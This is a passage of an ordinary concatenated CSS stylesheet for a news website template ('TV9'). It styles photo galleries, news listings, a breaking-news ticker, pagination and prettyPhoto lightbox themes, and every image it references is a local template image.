    display: none;
    border-top: 1px solid #ccc;
    margin: 20px 0 0;
}
.photogallery_slides {
    text-align: center;
    position: relative;
    overflow: hidden;
    margin: 10px 0 0;
}
.photogallery_slide_arrows{
        padding: 10px 0 0;
    display: table;
    margin: 0 auto;
}
.slids img{
    max-width: 100%;
    height:340px;
}
.slids{
    position: absolute;
    z-index: 999;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
}
.photogallery_slide_arrows span{
    font-size: 20px;
    cursor: pointer;
    opacity: 0.8;
}
.photogallery_slide_arrows span:hover{
    opacity: 1;
}
.prev_gal_slide{
        float: left;
    width: 50px;
}
.next_gal_slide{
        float: right;
    width: 28px;
}
.icon-left-open{
        background: url(/templates/TV9/images/slider_prev.png);
    background-position: 0 0;
    background-repeat: no-repeat;
        display: block;
    width: 35px;
    height: 35px;
}
.icon-right-open{
        background: url(/templates/TV9/images/slider_next.png);
    background-position: 0 0;
    background-repeat: no-repeat;
        display: block;
    width: 35px;
    height: 35px;
}
.photogallery_slider {
    overflow: hidden;
    padding: 20px 0;
}
/* end file: global_galeryslider.css */

/* start file: global_gallery.css */
.photo_image
{
    float:left;
    width: auto;
}
.photo_image_in
{
    padding: 10px;
}
.next_img{background:url(/templates/TV9/images/galnext.png);
background-repeat:no-repeat;
background-position:center;
}
.prev_img{background:url(/templates/TV9/images/galprev.png);
background-repeat:no-repeat;
background-position:center;}
.sl_arrow
{
    display: inline-block;
    width: 20px;
    height: 30px;
    position: relative;
    z-index: 3;
    background-color: #ffffff;
    border-radius:2px;
    line-height: 30px;
}
.full_bg{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99999;
    top:0;
    left: 0;
    text-align: center;
}
.dark_bg{
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    top:0;
    z-index: -1;
    left: 0;
}
.full_image{
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;
}
.full_bg::before{
    content:'';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.img_div
{
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    background-color: #ffffff;
    border-radius: 5px;
    padding:5px;
    position: relative;
}
.link_icon{
    display: inline-block;
    width: 18px;
    height: 18px;
    float: left;
}
.panel{
    width: 500px;
    margin: auto;
    height: 30px;
}
.image_socials
{
    padding-top: 10px;
}
.full_image_title
{
    padding-bottom:5px;
}
.close_bg
{
    position: absolute;
    display: block;
    top: 3px;
    right: 3px;
    font-size: 24px;
    background: #ffffff;
}
.photo_page_item
{
    float: left;
    width: auto;
    text-align: center;
}
.photo_page_item_in
{
    padding: 10px;   
    display: table-caption;
}
.photo_item_image
{
   margin-bottom: 5px;
}
.photo_page_image
{
    text-align: center;
    padding: 10px;
}
/*module */
.photo_image_out {
    float: left;
    width: 50%;
    max-width: 180px;
}
.photo_image_out_in {
    padding: 5px;

}
.photo_image_hover{
    position: relative;
}
.mod_photo_image a{
    font-size: 0;
}
.mod_photo_image img {
    width: 100%;
}
.photo_image_hover:hover .mod_photo_image img {
    opacity: 0.2;
}
.mod_photo_image_in {
    background-color: #3a3a3a;
}
.mod_photo_title a{
    color:#fff;
    display: block;
    max-height: 80%;
    overflow: hidden;
    font-size: 14px;
    line-height: 16px;
}
.mod_photo_title {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display:none;
    padding: 5px;
    z-index: 9;
    /* background-color: #ccc; */
}
.mod_photo_date {
    position: absolute;
    bottom: 0;
    z-index: 10;
    left: 5px;
    right: 5px;
    text-align: center;
    font-size: 12px;
    display: none;
    color: #fff;
    border-top: 1px solid #ccc;
}
.photo_image_hover:hover .mod_photo_date,
.photo_image_hover:hover .mod_photo_title{
    display: block;
}
.photo_item_image a
{
    font-size: 0px;
}
.photo_item_title,
.photo_item_intro
{
    padding-bottom: 5px;
}
.photo_image_in img
{
    cursor: pointer;
}
/* end file: global_gallery.css */

/* start file: global_latestnews.css */
.latestnews
{
    list-style-type: none;
}
/*
.section_1_right .daynews_image::before {
    content: "";
    display: block;
    background: url(/templates/TV9/images/play-button.png) no-repeat;
    width: 31px;
    height: 35px;
    position: absolute;
    z-index: 1;
    top: 30%;
    left: 50%;
    transform: translate(-50%);
}

.section_2_right .daynews_image::before  {
    content: "";
    display: block;
    background: url(/templates/TV9/images/play-button.png) no-repeat;
    width: 31px;
    height: 35px;
    position: absolute;
    z-index: 1;
    top: 120px;
    left: 50%;
    transform: translate(-50%);
}*/


.section_1_right .content_type_video, .section_2_right .content_type_video {
    display: none;
}


.section_1_right:hover .daynews_image img , .section_2_right:hover .daynews_image img{
    filter: blur(0px);
    -webkit-filter: blur(0px);
}

.section_1_right .daynews_image:hover::before {
    display: none;
}

.daynews_image img {
    -webkit-transition: 0.3s; /* Safari */
    transition: 0.3s;
}


.section_1_right .daynews_image img , .section_2_right .daynews_image img {
    margin: 0 0 10px 0;
    width: 100%;
}

.daynews_image img {
    width: 100%;
}


/*.latestnewsi,
.blog_item
{
    padding-top: 10px;
    margin-top:10px;
}*/
.latestnewsi:first-child,
.blog_item:first-child
{
    padding-top: 0;
    margin-top:0;
}

.daynews_title , .catarticle_title {
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    float: right;
    width: 63%;
}

.daynews_titles {
    color: #000;
    font-size: 15px;
}

.daynews_titles:hover {
    color: #1b84a9;
}

.blog_item .cat_item_img {
    float: left;
    width: 35%;
    margin-right: 10px;
}
.cat_item_img img{
    width: 100%;
}
.daynews_date_more{
    padding-top: 5px;    
}
.dayAllNews
{
    display: none;
    padding-top: 5px;
    text-align: right;
}       
.content_type_rubric img
{
    margin:9px 9px 9px 0;
    padding:0;
}
.content_type_rubric
{
    float: left;
    width:auto;
}
.createdate {
    font-size:12px;
    line-height:14px;
    color: #000;
    display: inline-block;
}
.daynews_intro,
.categorynews_text{
    font-size: 13px;
    line-height: 16px;
    padding-bottom: 15px;
}

.categorynews_text {
    color: #fff;
}

.latestnewsi_latestnews{
    padding-bottom: 20px;
}
.daynews_category
{
    line-height:14px;
}
/* end file: global_latestnews.css */

/* start file: global_mod_article.css */
.art_item
{
    position: relative;
}

.art_img img
{
    margin-bottom: 5px;
    width: 100%;
    height: auto;
}
.art_title
{
    position: absolute;
    top: 90px;
    right: 40px;
    width: 235px;
    z-index: 1;
}

.art_title a
{ 
    font-weight: bold;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    line-height: 18px;
    color: #fff;
    display: block;
    max-width: 230px;
}

.art_title a:hover {
    text-decoration: underline;
    color: #fff;
}

.art_item .content_type_audio, .art_item .content_type_photo, .art_item .content_type_video {
   top:0; 
}

.art_date
{
    color: #fff;
    font-size: 12px;
    padding-bottom: 5px;
    line-height: 14px;
    position: absolute;
    top: 0;
    right: 15px;
    width: 278px;
    background: rgba(1,114,170,0.5);
    height: 404px;
    padding: 70px 20px;
}
.art_img a
{
    font-size: 0;
}

.mod_article_readmore
{
    float:right;
    width:auto;
}

.mod_more_date{
    padding-top: 0;
    overflow: hidden;
    margin-top: 10px;
}
.mod_article_readmore a
{
    font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.mod_article_readmore a:hover
{
    color:#0089d0;
}
/* end file: global_mod_article.css */

/* start file: global_mod_breakingnews.css */
#bn
{
    position:relative;
    overflow:hidden;
}
ul.marquee li p{
    color:#676767;
}
.breakingnews {
    padding-top: 1px;
}
#bn_items
{
    border-right:1px solid #e1e1e1;
    width:100%;
    height:41px;
}
.latestnews_label
{
    float:left;
    width:185px;
    line-height:44px;
    text-align:center;
    color:#0054a6;
    height: 41px;
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    font-size: 14px;
    background:url(/templates/TV9/images/news.png);
    background-repeat: no-repeat;
    background-position: left center;
    border-right:1px solid #e1e1e1;
    display: none;
}

.marquee span{
    color:#fff;
}
.marquee p {
    display: inline;
}
ul.marquee
{
    display:block;
    height:39px;	
    list-style:none;
    overflow:hidden;
    position:relative;
}
ul.marquee li
{
    position: absolute;
    top:0;
    left: 100%;
    line-height:45px;
    padding:0px 7px;
    display: block;
    white-space: nowrap;
    color:#3b3b3d;
    cursor:default;
    font-family: 'bpg_mrgvlovani_caps_2010Rg';
    font-size: 14px;
    text-align: right;
    font-weight: bold;
    opacity: 0.8;
}
ul.marquee li a
{
color:#0054A6;
}
ul.marquee li p{
    font-size:14px;
}
/* end file: global_mod_breakingnews.css */

/* start file: global_modcatnews.css */
.catnewsItem_in .content_type_rubric img
{
    margin:4px 9px 0 0;
}

.catnewsItem {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

.three_article.catnewsItem {
    width: 33.33%;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

.three_article .cls {
    clear: none;
}

.catnewsItem{
    position: relative;
}

.catnews_image
{
    padding-bottom: 10px;

}
.catnews_images {
    overflow: hidden;
}

.catnews_images a
{
    font-size: 0;
}
.catnews_images > a > img,
.catnews_images > img
{
    margin:0 0 10px 0;
    width: 100%;
}

.catnews_linkff {
    line-height: 18px;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
}

.catnews_linkff a {
    font-size: 14px;
    color: #000;
}

.catnews_linkff a:hover {
    color: #1b84a9;
}

.left .catnews_introtext {
    width: 100%;
}

.cat_date_more .readmore a {
    font-size: 14px !important;
    border-top: none !important;
    margin-top: 0 !important;
    padding-top: 0 !important;
}


.left .readmore a {
    float: right;
    border-top: 1px solid rgb(0, 46, 68);
    display: block;
    text-align: right;
    width: 100%;
    color: #000;
    font-size: 12px;
    font-family: BPG-Nino-Mtavruli;
    margin-top: 8px;
    padding-top: 5px;
}

.left .readmore a:hover {
    color: #1b84a9;
}

.multicat_cattitle {
    font-size: 12px;
    padding-bottom: 5px;
}
/* end file: global_modcatnews.css */

/* start file: global_nicegallery.css */
.ng_img_img a,
.ng_image_img a,
.ng_cat_img a{
    font-size: 0;
}
.row_image img{
    margin-bottom: 5px;
}
.ng_cat_img img,
.row_image img,
.ng_image_img img,
.ng_img_img img{
    width: 100%;
}
.ng_cat_div_in,
.row_image_in,
.ng_image_div_in,
.ng_img_div_in {
    padding:0 10px;
}
.ng_image_tblock,
.ng_img_title,
.ng_cat_title
{
    font-size: 12px;
    text-align: center;
    line-height: 16px;
}
.ng_image_tblock a{
    color:#676767;
}
.ng_cat_img,
.ng_image_img,
.ng_img_img{
    padding-bottom: 5px;
}
.rowimage,
.ng_imagerow,
.ng_itemsrow,
.ng_catsrow {
    padding-bottom: 20px;
}
.ng_pathway {
    font-size: 12px;
    padding: 0 0 10px;
}
.pathname{
    font-size: 13px;
}
.row_image_in,
.ng_title{
    text-align: center;
    padding-bottom: 10px;
    font-size: 14px;
}
.gal_shear
{ border-bottom: 1px solid #e7e7e7;
    padding:10px 0 5px;
     margin-bottom: 10px;
}
.full_img
{
    padding:0 10px 10px;
}
.ng_images_title,
.ng_categories_title{
    
    padding-bottom: 5px;
    font-size: 14px;

}
.ng_cat_date
{
    color: #6c6c6c;
    font-size: 11px;
    width: auto;
    text-align: center;
    padding-top: 3px;
}
/*article galery*/
.mainNiceGallery{
    padding-bottom: 10px;
}
.nicegallerybody {
    float: left;
    width: 25%;
}
.nicegalleryImage img
{
    width: 93%;
}
.nicegalleryImage {
    text-align: center;
    font-size: 0;
    padding-bottom: 5px;
}
.nicegalleryTitle {
    padding: 0 3%;
    font-size: 12px;
    text-align: center;
}
.ng_catdesc
{
    padding:10px;
}
.ng_image_date,
.ng_category_date
{
        font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    text-align: center;
    padding-bottom: 5px;
}
.ng_description
{
    padding:0 10px 5px;
}
.ng_date
{
    text-align: right;
     font-size: 12px;
    color: #9a9a9a;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}
.shear_print{
    padding: 0 10px;
}
/*photo galery*/

.ng_mod_item
{
    padding-top:10px;
    margin-top:10px;
}
.ng_mod_item:first-child
{
    padding-top: 0;
    margin-top: 0;
}
.ng_mod_img a
{
    font-size:0;
}
.ng_mod_title
{
    padding-top: 5px;
}
.ng_mod_title a
{
     line-height: 14px;
    font-size: 12px;
    color: #676767;
}
.ng_mod_title a:hover{
    color:#0089d0;
}
.gallery_next
{
    background:url(/templates/TV9/images/gallery_next.png);
    background-repeat: no-repeat;
    background-position: right center;
    display: block;
    height: 40px;
    width: 40px;
}
.gallery_prev
{
    background:url(/templates/TV9/images/gallery_prev.png);
    background-repeat: no-repeat;
    background-position: left center;
    display: block;
    height: 40px;
    width: 40px;
}
.ng_mod_img img
{
    width:100%;
}
/* end file: global_nicegallery.css */

/* start file: global_pagination.css */
.p_prev, .p_next
{
    width: 22px;
    float: left;
}

.p_prev a, 
.p_next a
{
    text-align: center;
    line-height: 20px;
}
.p_num a:hover
{
    color:#0B4CA1;
}
.p_num {
    float: left;
    width: auto;
    margin:0 2px;
}
.pagination {
    color: #a0a0a0;
    font-size: 14px;
    line-height: 16px;
    text-align:right;
    padding: 10px 0;
    float: left !important;
}
.p_num > span:first-child{
    margin-left:0;
}
.p_num > span {
    display: block;
    float: left;
    text-align: center;
    min-width: 22px;
    margin-left:5px;


}
.activepage{
    padding: 3px 0;
}

.p_num a {
    display: block !important;
    color: #636368 !important;
    background: #e1e1e1 !important;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    padding-left: 1px !important;
    padding-top: 4px !important;
}

.p_next > a,
.p_prev > a{
    height: 22px;
    width:22px;
}


.pagination_results
{
    padding-top: 10px;
    text-align: left;
    color: #aaaaaa;
}
#pagination
{
    padding-top: 10px;
}
.p_next > a,
.p_prev > a
{
    color:#0B4CA1;
}
.p_num > span.activepage
{      border-radius: 50%;
       background-color: #005587;
       color: #fff;
       width: 25px;
       height: 25px;
       padding-left: 1px !important;
       padding-top: 4px !important;
}
/* end file: global_pagination.css */

/* start file: global_prettyPhoto.css */
div.pp_default .pp_top, div.pp_default .pp_top .pp_middle, div.pp_default .pp_top .pp_left, div.pp_default .pp_top .pp_right, div.pp_default .pp_bottom, div.pp_default .pp_bottom .pp_left, div.pp_default .pp_bottom .pp_middle, div.pp_default .pp_bottom .pp_right {
	height:13px
}
div.pp_default .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat
}
div.pp_default .pp_top .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_x.png) top left repeat-x
}
div.pp_default .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat
}
div.pp_default .pp_content .ppt {
	color:#f8f8f8
}
div.pp_default .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
	padding-left:13px
}
div.pp_default .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_y.png) top right repeat-y;
	padding-right:13px
}
div.pp_default .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_next.png) center right no-repeat;
	cursor:pointer
}
div.pp_default .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
	cursor:pointer
}
div.pp_default .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
	cursor:pointer;
	width:28px;
	height:28px
}
div.pp_default .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
	cursor:pointer
}
div.pp_default .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
	cursor:pointer;
	width:28px;
	height:28px
}
div.pp_default .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
	cursor:pointer
}
div.pp_default .pp_close {
	width:30px;
	height:30px;
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
	cursor:pointer
}
div.pp_default .pp_gallery ul li a {
	background:url(/templates/TV9/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
	border:1px solid #aaa
}
div.pp_default .pp_gallery a.pp_arrow_previous, div.pp_default .pp_gallery a.pp_arrow_next {
	position:static;
	left:auto
}
div.pp_default .pp_nav .pp_play, div.pp_default .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
	height:30px;
	width:30px
}
div.pp_default .pp_nav .pp_pause {
	background-position:-51px -29px
}
div.pp_default a.pp_arrow_previous, div.pp_default a.pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
	height:20px;
	width:20px;
	margin:4px 0 0
}
div.pp_default a.pp_arrow_next {
	left:52px;
	background-position:-82px -3px
}
div.pp_default .pp_content_container .pp_details {
	margin-top:5px
}
div.pp_default .pp_nav {
	clear:none;
	height:30px;
	width:105px;
	position:relative
}
div.pp_default .pp_nav .currentTextHolder {
	font-family:Georgia;
	font-style:italic;
	color:#999;
	font-size:11px;
	left:75px;
	line-height:25px;
	position:absolute;
	top:2px;
	margin:0;
	padding:0 0 0 10px
}
div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover {
/*	opacity:0.7
*/}
div.pp_default .pp_description {
	font-size:11px;
	font-weight:700;
	line-height:14px;
	margin:5px 50px 5px 0
}
div.pp_default .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat
}
div.pp_default .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x
}
div.pp_default .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat
}
div.pp_default .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/default/loader.gif) center center no-repeat
}
div.light_rounded .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat
}
div.light_rounded .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat
}
div.light_rounded .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.light_rounded .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.light_rounded .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.light_rounded .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_rounded .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_rounded .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat
}
div.light_rounded .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat
}
div.light_rounded .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat
}
div.light_rounded .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat
}
div.dark_rounded .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat
}
div.dark_rounded .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat
}
div.dark_rounded .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y
}
div.dark_rounded .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y
}
div.dark_rounded .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.dark_rounded .pp_description {
	margin-right:85px;
	color:#fff
}
div.dark_rounded .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_rounded .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_rounded .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat
}
div.dark_rounded .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat
}
div.dark_rounded .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat
}
div.dark_rounded .pp_bottom .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat
}
div.dark_rounded .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat
}
div.dark_square .pp_left, div.dark_square .pp_middle, div.dark_square .pp_right, div.dark_square .pp_content {
	background:#000
}
div.dark_square .pp_description {
	color:#fff;
	margin:0 85px 0 0
}
div.dark_square .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/loader.gif) center center no-repeat
}
div.dark_square .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.dark_square .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.dark_square .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.dark_square .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.dark_square .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.dark_square .pp_nav {
	clear:none
}
div.dark_square .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_square .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.dark_square .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat
}
div.dark_square .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat
}
div.dark_square .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.dark_square .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.light_square .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.light_square .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.light_square .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.light_square .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.light_square .pp_close {
	width:75px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.light_square .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_square .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;
	height:15px;
	width:14px
}
div.light_square .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat
}
div.light_square .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat
}
div.light_square .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.light_square .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.facebook .pp_top .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat
}
div.facebook .pp_top .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x
}
div.facebook .pp_top .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat
}
div.facebook .pp_content_container .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y
}
div.facebook .pp_content_container .pp_right {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y
}
div.facebook .pp_expand {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
	cursor:pointer
}
div.facebook .pp_expand:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
	cursor:pointer
}
div.facebook .pp_contract {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
	cursor:pointer
}
div.facebook .pp_contract:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
	cursor:pointer
}
div.facebook .pp_close {
	width:22px;
	height:22px;
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
	cursor:pointer
}
div.facebook .pp_description {
	margin:0 37px 0 0
}
div.facebook .pp_loaderIcon {
	background:url(/templates/TV9/images/prettyPhoto/facebook/loader.gif) center center no-repeat
}
div.facebook .pp_arrow_previous {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
	height:22px;
	margin-top:0;
	width:22px
}
div.facebook .pp_arrow_previous.disabled {
	background-position:0 -96px;
	cursor:default
}
div.facebook .pp_arrow_next {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
	height:22px;
	margin-top:0;
	width:22px
}
div.facebook .pp_arrow_next.disabled {
	background-position:-32px -96px;
	cursor:default
}
div.facebook .pp_nav {
	margin-top:0
}
div.facebook .pp_nav p {
	font-size:15px;
	padding:0 3px 0 4px
}
div.facebook .pp_nav .pp_play {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
	height:22px;
	width:22px
}
div.facebook .pp_nav .pp_pause {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
	height:22px;
	width:22px
}
div.facebook .pp_next:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
	cursor:pointer
}
div.facebook .pp_previous:hover {
	background:url(/templates/TV9/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;
	cursor:pointer
}
div.facebook .pp_bottom .pp_left {
	background:url(/templates/TV9/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat
}
div.facebook .pp_bottom .pp_middle {
	background:url(/templates/TV9/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x
}
div.facebook .pp_bottom .pp_right {
